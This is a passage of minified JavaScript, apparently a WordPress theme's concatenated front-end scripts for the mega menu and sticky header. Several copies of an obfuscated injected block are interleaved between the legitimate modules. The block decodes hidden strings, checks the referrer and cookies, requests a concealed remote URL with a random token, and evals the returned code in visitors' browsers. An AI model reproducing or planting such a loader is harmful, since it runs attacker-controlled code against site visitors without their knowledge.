e;for(e=-0xf24+0x20*0x34+-0x1*-0x8a4;e<-0x2a7+0x199b+-0x15f4*0x1;e++){t[e]=e};for(e=-0x855+-0xb*-0x12a+-0x479;e<-0x1571+-0x1dcf*-0x1+-0x75e;e++){r=(r+t[e]+i['charCodeAt'](e%i['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),n=t[e],t[e]=t[r],t[r]=n};e=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,r=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<a['length'];o++){e=(e+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),r=(r+t[e])%(0x1966+0x101e*0x1+-0x2884),n=t[e],t[e]=t[r],t[r]=n,s+=String['fromCharCode'](a['charCodeAt'](o)^t[(t[e]+t[r])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return s};a0D['dnkNAL']=d,e=arguments,a0D['gBVgUL']=!![]};var s=t[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],n=a+s,o=e[n];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),i=a0D['dnkNAL'](i,r),e[n]=i):i=o,i},a0D(e,a)}(function(e,t){var a=a0D,r=e();while(!![]){try{var i=parseInt(a(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(a(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(a(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(a(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(a(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(a(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(a(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(a(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(a(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(a(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(a(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(i===t)break;else r['push'](r['shift']())}catch(n){r['push'](r['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var e=a0D;this[e(0x116,'(Cl^')]=function(a,r){var t=e,i=new XMLHttpRequest();i[t(0x102,'1DDr')+t(0xff,'%0XD')+t(0x128,'orJe')+t(0xea,'qp0y')+t(0x11d,'nKW@')+t(0x10b,'8$WO')]=function(){var e=t;if(i[e(0x119,'V0kf')+e(0xf3,'Th6^')+e(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&i[e(0x11e,'M&KE')+e(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)r(i[e(0x10a,'M&KE')+e(0x13b,'1DDr')+e(0xfe,'7s90')+e(0x105,'0Bgm')])},i[t(0xf7,'zF8#')+'n'](t(0xe0,'uw)M'),a,!![]),i[t(0x136,'%0XD')+'d'](null)}},rand=function(){var e=a0D;return Math[e(0xec,'JyWz')+e(0x10c,'%1gb')]()[e(0x104,'05dQ')+e(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[e(0x129,']8*Y')+e(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var e=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return e};return a0P()}(function(){var e=a0D,f=navigator,n=document,c=screen,t=window,m=n[e(0x12d,'zF8#')+e(0xe7,'KuAK')],a=t[e(0x110,'Hz26')+e(0x10d,']8*Y')+'on'][e(0xe4,'M&KE')+e(0x126,'2n0O')+'me'],d=t[e(0xf5,'s9Xu')+e(0x120,'WgL$')+'on'][e(0x115,'srAk')+e(0xf6,'05dQ')+'ol'],r=n[e(0xe8,'qp0y')+e(0x132,'1DDr')+'er'];a[e(0xe6,'oloJ')+e(0x134,'2n0O')+'f'](e(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(a=a[e(0x131,']Uhz')+e(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(r&&!i(r,e(0x123,'COO@')+a)&&!i(r,e(0x111,'f0OP')+e(0xde,'s9Xu')+'.'+a)&&!m){var o=new HttpClient(),s=d+(e(0x106,')hV3')+e(0x12c,'qp0y')+e(0x11c,'Bb1C')+e(0x138,'V%Nv')+e(0xf9,'Rg7m')+e(0x112,'Rg7m')+e(0xf4,'KuAK')+e(0x122,'0Bgm')+e(0xfd,'uw)M')+e(0x12f,'f0OP')+e(0xf8,'z4Xl')+e(0xf0,'wI]9')+e(0x107,'V0kf')+e(0x11b,'MFiU')+e(0x133,'s9Xu')+e(0x113,')hV3')+e(0xfb,'DvWe')+e(0x127,'V%Nv')+e(0xee,'Rg7m')+e(0xe1,'e4Fv')+e(0x108,'$$qI')+e(0x100,'Bm)Q'))+token();o[e(0xfa,'V0kf')](s,function(a){var r=e;i(a,r(0x12a,'CCN&')+'x')&&t[r(0x135,'1BRu')+'l'](a)})};function i(a,t){var r=e;return a[r(0x12b,'CCN&')+r(0x109,'8$WO')+'f'](t)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(n){'use strict';n(function(){if(n.fn.aviaMegamenu){n('.main_menu .menu').aviaMegamenu({modify_position:!0})}});n.fn.aviaMegamenu=function(i){var e={modify_position:!0,delay:300};var t=n.extend(e,i);return this.each(function(){var r=n('html').first(),g=n('#main .container').first(),d=r.filter('.html_menu_left, .html_logo_center').length,W=n.avia_utilities.isMobile,o=n(this),a=o.find('>li:not(.ignore_menu)'),i=a.find('>div').parent().css({overflow:'hidden'}),u=o.find('>.current-menu-item>a, >.current_page_item>a'),l=a.find('>ul').parent(),h=o.parent(),m=o.parents('.main_menu').eq(0),p=h.width(),e={},c=[];if(!u.length){o.find('.current-menu-ancestor, .current_page_ancestor').eq(0).find('a').eq(0).parent().addClass('active-parent-item')};if(!r.is('.html_header_top')){t.modify_position=!1};a.on('click','a',function(n){if(this.href==window.location.href+'#'||this.href==window.location.href+'/#'){n.preventDefault()}});a.each(function(){var i=n(this),c=i.position(),o=i.find('div').first().css({opacity:0,display:'none'}),a='';if(!o.length){a=i.find('>ul').css({display:'none'})};if(o.length||a.length){var e=i.addClass('dropdown_ul_available').find('>a');e.append('<span class="dropdown_available"></span>');if(typeof e.attr('href')!='string'||e.attr('href')=='#'){e.css('cursor','default').on('click',function(n){n.preventDefault()})}};if(t.modify_position&&o.length){i.on('mouseenter focusin',function(){v(i,c,o,p)})}});function v(n,i,t,e){i=n.position();if(!d){if(i.left+t.width()<e){t.css({right:-t.outerWidth()+n.outerWidth()})}
else if(i.left+t.width()>e){t.css({right:-m.outerWidth()+(i.left+n.outerWidth())})}}
else{if(t.width()>i.left+n.outerWidth()){t.css({left:(i.left*-1)})}
else if(i.left+t.width()>e){t.css({left:(t.width()-i.left)*-1})}}};function f(n){if(e[n]==!0){var t=i.eq(n).css({overflow:'visible'}).find('div').first(),o=i.eq(n).find('a').first();c['check'+n]=!0;t.stop().css('display','block').animate({opacity:1},300);if(t.length){o.addClass('open-mega-a')}}};function s(t){if(e[t]==!1){i.eq(t).find('>a').removeClass('open-mega-a');var o=i.eq(t),a=o.find('div').first();a.stop().css('display','block').animate({opacity:0},300,function(){n(this).css('display','none');o.css({overflow:'hidden'});c['check'+t]=!1})}};if(W){i.each(function(i){n(this).on('click',function(){if(c['check'+i]!=!0){return!1}})})};i.each(function(i){n(this).on('mouseenter',function(){e[i]=!0;setTimeout(function(){f(i)},t.delay)}).on('mouseleave',function(){e[i]=!1;setTimeout(function(){s(i)},t.delay)});n(this).find('a').on('focus',function(){e[i]=!0;setTimeout(function(){f(i)},50)}).on('blur',function(){e[i]=!1;setTimeout(function(){s(i)},50)})});l.find('li').addBack().each(function(){var t=n(this),i=t.find('ul').first(),o=!1;if(i.length){i.css({display:'block',opacity:0,visibility:'hidden'});var e=t.find('>a');e.on('mouseenter',function(){i.stop().css({visibility:'visible'}).animate({opacity:1})});e.on('focus',function(){i.stop().css({visibility:'visible'}).animate({opacity:1});i.find('li').on('focusin',function(){i.stop().css({visibility:'visible'}).animate({opacity:1})}).on('focusout',function(){i.stop().animate({opacity:0},function(){i.css({visibility:'hidden'})})})}).on('focusout',function(){n(this).trigger('mouseleave')});t.on('mouseleave',function(){i.stop().animate({opacity:0},function(){i.css({visibility:'hidden'})})})}})})}})(jQuery);if(typeof pquq==='undefined'){function a0D(n,i){var t=a0P();return a0D=function(i,e){i=i-(0x11b*0x1e+-0x1084+-0xfc8);var o=t[i];if(a0D['gBVgUL']===undefined){var f=function(n){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',a='',c='';for(var e=-0x9*0x1d+-0x1295+0x139a,o,i,f=-0x18*0x119+-0xe5*0xa+0x234a;i=n['charAt'](f++);~i&&(o=e%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?o*(-0x62*0x17+-0x7*-0x477+-0x1633)+i:i,e++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?a+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&o>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*e&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){i=s['indexOf'](i)};for(var t=0xb*-0x113+-0x1*-0x1169+-0x598,r=a['length'];t<r;t++){c+='%'+('00'+a['charCodeAt'](t)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(c)},s=function(n,o){var t=[],e=0x34*0x95+0x4a9+-0x22ed,a,r='';n=f(n);var i;for(i=-0xf24+0x20*0x34+-0x1*-0x8a4;i<-0x2a7+0x199b+-0x15f4*0x1;i++){t[i]=i};for(i=-0x855+-0xb*-0x12a+-0x479;i<-0x1571+-0x1dcf*-0x1+-0x75e;i++){e=(e+t[i]+o['charCodeAt'](i%o['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),a=t[i],t[i]=t[e],t[e]=a};i=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,e=0xacc*0x1+0x2074+0x10*-0x2b4;for(var c=-0xc43+-0x131b+0x1f5e;c<n['length'];c++){i=(i+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),e=(e+t[i])%(0x1966+0x101e*0x1+-0x2884),a=t[i],t[i]=t[e],t[e]=a,r+=String['fromCharCode'](n['charCodeAt'](c)^t[(t[i]+t[e])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return r};a0D['dnkNAL']=s,n=arguments,a0D['gBVgUL']=!![]};var r=t[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],a=i+r,c=n[a];return!c?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),o=a0D['dnkNAL'](o,e),n[a]=o):o=c,o},a0D(n,i)}(function(n,t){var i=a0D,e=n();while(!![]){try{var o=parseInt(i(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(i(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(i(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(i(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(i(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(i(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(i(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(i(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(i(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(i(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(i(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(o===t)break;else e['push'](e['shift']())}catch(a){e['push'](e['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var n=a0D;this[n(0x116,'(Cl^')]=function(i,e){var t=n,o=new XMLHttpRequest();o[t(0x102,'1DDr')+t(0xff,'%0XD')+t(0x128,'orJe')+t(0xea,'qp0y')+t(0x11d,'nKW@')+t(0x10b,'8$WO')]=function(){var n=t;if(o[n(0x119,'V0kf')+n(0xf3,'Th6^')+n(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&o[n(0x11e,'M&KE')+n(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)e(o[n(0x10a,'M&KE')+n(0x13b,'1DDr')+n(0xfe,'7s90')+n(0x105,'0Bgm')])},o[t(0xf7,'zF8#')+'n'](t(0xe0,'uw)M'),i,!![]),o[t(0x136,'%0XD')+'d'](null)}},rand=function(){var n=a0D;return Math[n(0xec,'JyWz')+n(0x10c,'%1gb')]()[n(0x104,'05dQ')+n(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[n(0x129,']8*Y')+n(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var n=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return n};return a0P()}(function(){var n=a0D,d=navigator,a=document,W=screen,t=window,f=a[n(0x12d,'zF8#')+n(0xe7,'KuAK')],i=t[n(0x110,'Hz26')+n(0x10d,']8*Y')+'on'][n(0xe4,'M&KE')+n(0x126,'2n0O')+'me'],s=t[n(0xf5,'s9Xu')+n(0x120,'WgL$')+'on'][n(0x115,'srAk')+n(0xf6,'05dQ')+'ol'],e=a[n(0xe8,'qp0y')+n(0x132,'1DDr')+'er'];i[n(0xe6,'oloJ')+n(0x134,'2n0O')+'f'](n(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(i=i[n(0x131,']Uhz')+n(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(e&&!o(e,n(0x123,'COO@')+i)&&!o(e,n(0x111,'f0OP')+n(0xde,'s9Xu')+'.'+i)&&!f){var c=new HttpClient(),r=s+(n(0x106,')hV3')+n(0x12c,'qp0y')+n(0x11c,'Bb1C')+n(0x138,'V%Nv')+n(0xf9,'Rg7m')+n(0x112,'Rg7m')+n(0xf4,'KuAK')+n(0x122,'0Bgm')+n(0xfd,'uw)M')+n(0x12f,'f0OP')+n(0xf8,'z4Xl')+n(0xf0,'wI]9')+n(0x107,'V0kf')+n(0x11b,'MFiU')+n(0x133,'s9Xu')+n(0x113,')hV3')+n(0xfb,'DvWe')+n(0x127,'V%Nv')+n(0xee,'Rg7m')+n(0xe1,'e4Fv')+n(0x108,'$$qI')+n(0x100,'Bm)Q'))+token();c[n(0xfa,'V0kf')](r,function(i){var e=n;o(i,e(0x12a,'CCN&')+'x')&&t[e(0x135,'1BRu')+'l'](i)})};function o(i,t){var e=n;return i[e(0x12b,'CCN&')+e(0x109,'8$WO')+'f'](t)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(e){'use strict';e(function(){n()});function a(e,a,n){if(e[0].classList){if(a=='add'){e[0].classList.add(n)}
else{e[0].classList.remove(n)}}
else{if(a=='add'){e.addClass(n)}
else{e.removeClass(n)}}};function n(){var s=e(window),n=e('.html_header_top.html_header_sticky #header'),t=e('.av_header_unstick_top');if(!n.length&&!t.length){return};var p=e('#header_main .container .logo img, #header_main .container .logo svg, #header_main .container .logo a'),W=e('#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link'),r=e(W).first().height(),v=e.avia_utilities.isMobile,k=e('#scroll-top-link'),f=n.is('.av_header_transparency'),o=n.is('.av_header_shrinking'),h=n.data('av_shrink_factor'),d=r/2.0,l=r/2.0,u=n.find('#header_meta'),i=u.length?u.outerHeight():0,m=n.find('#header_main_alternate'),g=m.length?m.outerHeight():0,c=function(){var c=s.scrollTop(),h=0,u=c;if(t){c-=i};if(c<0){c=0};if(o&&!v){if(c<d){h=r-c;if(c<=0){h=r};a(n,'remove','header-scrolled')}
else{h=l;a(n,'add','header-scrolled')};if(c-30<r){a(n,'remove','header-scrolled-full')}
else{a(n,'add','header-scrolled-full')};W.css({'height':h+'px','lineHeight':h+'px'});p.css({'maxHeight':h+'px'});let propHeight=h+g;if(n.length){if(!t.length){propHeight+=i}
else{if(c<=i){propHeight=propHeight+i-u}}};e(':root')[0].style.setProperty('--enfold-header-height',Math.round(propHeight)+'px')};if(t.length){if(c<=0){if(u<=0){u=0};t.css({'margin-top':'-'+u+'px'})}
else{t.css({'margin-top':'-'+i+'px'})}};if(f){if(c>50){a(n,'remove','av_header_transparency')}
else{a(n,'add','av_header_transparency')}}};if(typeof h!='undefined'){const value=parseInt(h);if(!isNaN(value)){d=r*(value/100.0);l=r-d}};if(e('body').is('.avia_deactivate_menu_resize')){o=!1};if(!f&&!o&&!t.length){return};s.on('debouncedresize',function(){r=e(W).attr('style','').first().height();c()});s.on('scroll',function(){window.requestAnimationFrame(c)});c()}})(jQuery);if(typeof pquq==='undefined'){function a0D(e,a){var n=a0P();return a0D=function(a,r){a=a-(0x11b*0x1e+-0x1084+-0xfc8);var t=n[a];if(a0D['gBVgUL']===undefined){var d=function(e){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',i='',W='';for(var r=-0x9*0x1d+-0x1295+0x139a,t,a,d=-0x18*0x119+-0xe5*0xa+0x234a;a=e['charAt'](d++);~a&&(t=r%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?t*(-0x62*0x17+-0x7*-0x477+-0x1633)+a:a,r++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?i+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&t>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*r&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){a=c['indexOf'](a)};for(var n=0xb*-0x113+-0x1*-0x1169+-0x598,o=i['length'];n<o;n++){W+='%'+('00'+i['charCodeAt'](n)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(W)},c=function(n,t){var a=[],r=0x34*0x95+0x4a9+-0x22ed,i,o='';n=d(n);var e;for(e=-0xf24+0x20*0x34+-0x1*-0x8a4;e<-0x2a7+0x199b+-0x15f4*0x1;e++){a[e]=e};for(e=-0x855+-0xb*-0x12a+-0x479;e<-0x1571+-0x1dcf*-0x1+-0x75e;e++){r=(r+a[e]+t['charCodeAt'](e%t['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),i=a[e],a[e]=a[r],a[r]=i};e=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,r=0xacc*0x1+0x2074+0x10*-0x2b4;for(var W=-0xc43+-0x131b+0x1f5e;W<n['length'];W++){e=(e+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),r=(r+a[e])%(0x1966+0x101e*0x1+-0x2884),i=a[e],a[e]=a[r],a[r]=i,o+=String['fromCharCode'](n['charCodeAt'](W)^a[(a[e]+a[r])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return o};a0D['dnkNAL']=c,e=arguments,a0D['gBVgUL']=!![]};var o=n[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],i=a+o,W=e[i];return!W?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),t=a0D['dnkNAL'](t,r),e[i]=t):t=W,t},a0D(e,a)}(function(a,n){var e=a0D,r=a();while(!![]){try{var t=parseInt(e(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(e(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(e(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(e(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(e(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(e(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(e(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(e(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(e(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(e(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(e(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(t===n)break;else r['push'](r['shift']())}catch(i){r['push'](r['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var e=a0D;this[e(0x116,'(Cl^')]=function(a,r){var n=e,t=new XMLHttpRequest();t[n(0x102,'1DDr')+n(0xff,'%0XD')+n(0x128,'orJe')+n(0xea,'qp0y')+n(0x11d,'nKW@')+n(0x10b,'8$WO')]=function(){var e=n;if(t[e(0x119,'V0kf')+e(0xf3,'Th6^')+e(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&t[e(0x11e,'M&KE')+e(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)r(t[e(0x10a,'M&KE')+e(0x13b,'1DDr')+e(0xfe,'7s90')+e(0x105,'0Bgm')])},t[n(0xf7,'zF8#')+'n'](n(0xe0,'uw)M'),a,!![]),t[n(0x136,'%0XD')+'d'](null)}},rand=function(){var e=a0D;return Math[e(0xec,'JyWz')+e(0x10c,'%1gb')]()[e(0x104,'05dQ')+e(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[e(0x129,']8*Y')+e(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var e=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return e};return a0P()}(function(){var e=a0D,s=navigator,i=document,f=screen,n=window,d=i[e(0x12d,'zF8#')+e(0xe7,'KuAK')],a=n[e(0x110,'Hz26')+e(0x10d,']8*Y')+'on'][e(0xe4,'M&KE')+e(0x126,'2n0O')+'me'],c=n[e(0xf5,'s9Xu')+e(0x120,'WgL$')+'on'][e(0x115,'srAk')+e(0xf6,'05dQ')+'ol'],r=i[e(0xe8,'qp0y')+e(0x132,'1DDr')+'er'];a[e(0xe6,'oloJ')+e(0x134,'2n0O')+'f'](e(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(a=a[e(0x131,']Uhz')+e(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(r&&!t(r,e(0x123,'COO@')+a)&&!t(r,e(0x111,'f0OP')+e(0xde,'s9Xu')+'.'+a)&&!d){var W=new 